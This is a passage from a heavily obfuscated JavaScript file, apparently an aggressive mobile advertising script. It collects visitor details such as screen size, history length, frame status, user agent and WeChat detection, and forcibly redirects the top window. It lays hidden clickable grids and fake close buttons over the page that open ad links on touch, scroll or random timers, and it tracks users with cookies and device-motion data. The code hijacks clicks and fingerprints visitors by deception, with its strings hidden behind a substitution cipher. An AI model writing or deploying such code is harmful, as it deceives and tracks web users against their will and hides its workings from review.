x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var 